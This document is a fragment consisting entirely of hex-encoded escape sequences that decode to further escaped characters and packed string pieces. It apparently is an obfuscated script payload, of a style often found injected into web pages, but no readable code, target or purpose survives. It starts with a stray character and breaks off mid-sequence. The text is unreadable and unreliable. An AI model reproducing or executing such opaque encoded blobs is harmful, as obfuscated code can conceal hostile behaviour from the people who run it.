1\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6F\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x41\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x7A\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x41\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x46\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x59\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x70\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x41\x5C\x64\x5C\x4D\x5C\x48\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x51\x5C\x49\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x45\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x67\x5C\x49\x5C\x76\x5C\x71\x5C\x63\x5C\x67\x5C\x6A\x5C\x64\x5C\x57\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x68\x5C\x6C\x5C\x68\x5C\x42\x5C\x48\x5C\x54\x5C\x49\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x64\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x31\x62\x5C\x64\x5C\x79\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x63\x5C\x44\x5C\x78\x5C\x54\x5C\x31\x6F\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x54\x5C\x51\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x31\x62\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x54\x5C\x67\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x67\x5C\x31\x48\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x6A\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x78\x5C\x67\x5C\x31\x30\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x55\x5C\x61\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x31\x61\x5C\x43\x5C\x79\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x31\x62\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x68\x5C\x68\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x79\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x47\x5C\x64\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6B\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x57\x5C\x61\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x33\x5C\x78\x5C\x67\x5C\x31\x61\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x66\x5C\x65\x5C\x79\x5C\x63\x5C\x55\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x31\x6D\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x6D\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x79\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x77\x5C\x6F\x5C\x68\x5C\x61\x5C\x6C\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x68\x5C\x50\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x34\x5C\x78\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x31\x35\x5C\x63\x5C\x67\x5C\x31\x65\x5C\x78\x5C\x31\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x47\x5C\x6F\x5C\x68\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x63\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x73\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x31\x37\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x31\x73\x5C\x6D\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x67\x5C\x71\x5C\x64\x5C\x31\x73\x5C\x48\x5C\x51\x5C\x49\x5C\x6D\x5C\x77\x5C\x76\x5C\x71\x5C\x63\x5C\x59\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x79\x5C\x61\x5C\x66\x5C\x65\x5C\x31\x37\x5C\x63\x5C\x67\x5C\x31\x6B\x5C\x64\x5C\x61\x5C\x67\x5C\x6B\x5C\x31\x47\x5C\x61\x5C\x63\x5C\x67\x5C\x54\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x36\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x32\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x63\x5C\x77\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x67\x5C\x71\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x31\x64\x5C\x64\x5C\x61\x5C\x67\x5C\x75\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x31\x37\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x59\x5C\x6F\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x31\x6A\x5C\x52\x5C\x71\x5C\x63\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x31\x35\x5C\x61\x5C\x66\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x43\x5C\x4C\x5C\x4E\x5C\x31\x65\x5C\x42\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x65\x5C\x46\x5C\x66\x5C\x65\x5C\x73\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x44\x5C\x78\x5C\x56\x5C\x61\x5C\x66\x5C\x65\x5C\x6B\x5C\x63\x5C\x72\x5C\x64\x5C\x61\x5C\x68\x5C\x6F\x5C\x70\x5C\x6F\x5C\x68\x5C\x61\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x4B\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x39\x5C\x63\x5C\x4B\x5C\x78\x5C\x31\x34\x5C\x61\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x5A\x5C\x63\x5C\x4A\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x7A\x5C\x66\x5C\x65\x5C\x6E\x5C\x63\x5C\x75\x5C\x64\x5C\x61\x5C\x74\x5C\x63\x5C\x74\x5C\x78\x5C\x31\x32\x5C\x78\x5C\x31\x36\x5C\x61\x5C\x66\x5C\x65\x5C\x6C\x5C\x6E\x5C\x66\x5C\x65\x5C\x6C\x5C\x7A\x5C\x66\x5C\x65\x5C\x6C\x5C\x6B\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x65\x5C\x6C\x5C\x46\x5C\x66\x5C\x65\x5C\x6C\x5C\x73\x5C\x66\x5C\x68\x5C\x50\x5C\x50\x5C\x50\x5C\x50\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x31\x30\x5C\x76\x5C\x73\x5C\x6D\x5C\x67\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x66\x5C\x61\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x72\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x31\x6D\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x58\x5C\x43\x5C\x71\x5C\x63\x5C\x6E\x5C\x64\x5C\x51\x5C\x76\x5C\x6E\x5C\x65\x5C\x31\x72\x5C\x6D\x5C\x6A\x5C\x76\x5C\x6E\x5C\x6F\x5C\x6F\x5C\x42\x5C\x52\x5C\x31\x72\x5C\x48\x5C\x6E\x5C\x49\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x68\x5C\x68\x5C\x50\x5C\x50\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x58\x5C\x64\x5C\x67\x5C\x74\x5C\x43\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x69\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x61\x5C\x67\x5C\x31\x69\x5C\x61\x5C\x42\x5C\x76\x5C\x31\x61\x5C\x43\x5C\x69\x5C\x64\x5C\x64\x5C\x67\x5C\x31\x73\x5C\x42\x5C\x52\x5C\x67\x5C\x7A\x5C\x6D\x5C\x67\x5C\x31\x6E\x5C\x6D\x5C\x72\x5C\x64\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x50\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x72\x5C\x61\x5C\x4E\x5C\x61\x5C\x67\x5C\x44\x5C\x31\x4A\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6D\x5C\x67\x5C\x4B\x5C\x6D\x5C\x67\x5C\x4D\x5C\x6C\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x54\x5C\x54\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x6B\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x69\x5C\x43\x5C\x61\x5C\x55\x5C\x61\x5C\x4E\x5C\x61\x5C\x54\x5C\x31\x63\x5C\x63\x5C\x54\x5C\x31\x62\x5C\x63\x5C\x54\x5C\x31\x78\x5C\x61\x5C\x42\x5C\x76\x5C\x69\x5C\x6D\x5C\x31\x68\x5C\x64\x5C\x61\x5C\x67\x5C\x47\x5C\x61\x5C\x50\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x22\x2C\x22\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x75\x5C\x6E\x5C\x56\x5C\x62\x5C\x56\x5C\x6B\x5C\x70\x5C\x62\x5C\x71\x5C\x74\x5C\x6B\x5C\x45\x5C\x45\x5C\x62\x5C\x62\x5C\x45\x5C\x46\x5C\x6B\x5C\x41\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x62\x5C\x73\x5C\x6A\x5C\x41\x5C\x62\x5C\x77\x5C\x72\x5C\x41\x5C\x6A\x5C\x44\x5C\x62\x5C\x7A\x5C\x6B\x5C\x62\x5C\x45\x5C\x70\x5C\x71\x5C\x62\x5C\x62\x5C\x44\x5C\x70\x5C\x69\x5C\x7A\x5C\x62\x5C\x62\x5C\x6A\x5C\x44\x5C\x47\x5C\x77\x5C\x73\x5C\x62\x5C\x46\x5C\x72\x5C\x45\x5C\x6A\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x62\x5C\x74\x5C\x69\x5C\x41\x5C\x79\x5C\x6A\x5C\x44\x5C\x62\x5C\x74\x5C\x6E\x5C\x62\x5C\x77\x5C\x72\x5C\x70\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x31\x69\x5C\x6E\x5C\x69\x5C\x4C\x5C\x62\x5C\x31\x68\x5C\x72\x5C\x45\x5C\x6A\x5C\x62\x5C\x45\x5C\x47\x5C\x77\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x67\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x74\x5C\x69\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x62\x5C\x45\x5C\x6A\x5C\x70\x5C\x6E\x5C\x46\x5C\x31\x39\x5C\x6A\x5C\x77\x5C\x74\x5C\x58\x5C\x6B\x5C\x79\x5C\x45\x5C\x62\x5C\x6E\x5C\x7A\x5C\x62\x5C\x69\x5C\x7A\x5C\x7A\x5C\x69\x5C\x71\x5C\x6A\x5C\x62\x5C\x69\x5C\x41\x5C\x6A\x5C\x70\x5C\x4A\x5C\x62\x5C\x31\x6B\x5C\x51\x5C\x62\x5C\x46\x5C\x70\x5C\x6E\x5C\x77\x5C\x6B\x5C\x70\x5C\x4A\x5C\x62\x5C\x70\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x72\x5C\x4C\x5C\x62\x5C\x69\x5C\x74\x5C\x45\x5C\x69\x5C\x62\x5C\x45\x5C\x46\x5C\x74\x5C\x6E\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x70\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x79\x5C\x6B\x5C\x74\x5C\x74\x5C\x69\x5C\x70\x5C\x4A\x5C\x62\x5C\x6E\x5C\x41\x5C\x41\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x58\x5C\x31\x38\x5C\x31\x64\x5C\x62\x5C\x6B\x5C\x74\x5C\x6A\x5C\x62\x5C\x6E\x5C\x77\x5C\x6B\x5C\x79\x5C\x69\x5C\x62\x5C\x75\x5C\x72\x5C\x71\x5C\x47\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x7A\x5C\x72\x5C\x70\x5C\x62\x5C\x69\x5C\x74\x5C\x69\x5C\x77\x5C\x62\x5C\x45\x5C\x69\x5C\x6A\x5C\x55\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x47\x5C\x6A\x5C\x69\x5C\x62\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x62\x5C\x71\x5C\x72\x5C\x41\x5C\x6A\x5C\x69\x5C\x41\x5C\x6A\x5C\x67\x5C\x62\x5C\x62\x5C\x62\x5C\x44\x5C\x69\x5C\x6E\x5C\x79\x5C\x44\x5C\x6A\x5C\x62\x5C\x4C\x5C\x6E\x5C\x75\x5C\x6A\x5C\x44\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x31\x61\x5C\x62\x5C\x6E\x5C\x77\x5C\x79\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x45\x5C\x74\x5C\x6E\x5C\x71\x5C\x69\x5C\x62\x5C\x73\x5C\x70\x5C\x62\x5C\x6E\x5C\x79\x5C\x62\x5C\x70\x5C\x69\x5C\x46\x5C\x74\x5C\x6B\x5C\x71\x5C\x69\x5C\x62\x5C\x67\x5C\x51\x5C\x51\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x45\x5C\x57\x5C\x4A\x5C\x58\x5C\x6B\x5C\x79\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x69\x5C\x62\x5C\x6E\x5C\x7A\x5C\x70\x5C\x6B\x5C\x77\x5C\x69\x5C\x67\x5C\x62\x5C\x41\x5C\x72\x5C\x62\x5C\x79\x5C\x69\x5C\x6A\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x77\x5C\x69\x5C\x41\x5C\x6A\x5C\x57\x5C\x4A\x5C\x31\x36\x5C\x75\x5C\x62\x5C\x4C\x5C\x6E\x5C\x41\x5C\x75\x5C\x72\x5C\x4C\x5C\x62\x5C\x47\x5C\x70\x5C\x74\x5C\x62\x5C\x44\x5C\x6A\x5C\x6A\x5C\x46\x5C\x62\x5C\x4C\x5C\x4C\x5C\x4C\x5C\x62\x5C\x6A\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x5A\x5C\x46\x5C\x72\x5C\x45\x5C\x69\x5C\x62\x5C\x71\x5C\x72\x5C\x77\x5C\x62\x5C\x7A\x5C\x47\x5C\x41\x5C\x71\x5C\x6A\x5C\x6E\x5C\x72\x5C\x41\x5C\x62\x5C\x31\x32\x5C\x47\x5C\x74\x5C\x62\x5C\x55\x5C\x47\x5C\x79\x5C\x62\x5C\x31\x67\x5C\x69\x5C\x46\x5C\x62\x5C\x31\x66\x5C\x71\x5C\x6A\x5C\x62\x5C\x31\x37\x5C\x72\x5C\x56\x5C\x62\x5C\x31\x61\x5C\x69\x5C\x71\x5C\x62\x5C\x75\x5C\x6B\x5C\x6A\x5C\x69\x5C\x67\x5C\x62\x5C\x4A\x5C\x69\x5C\x6B\x5C\x70\x5C\x62\x5C\x58\x5C\x44\x5C\x69\x5C\x77\x5C\x69\x5C\x31\x6E\x5C\x46\x5C\x72\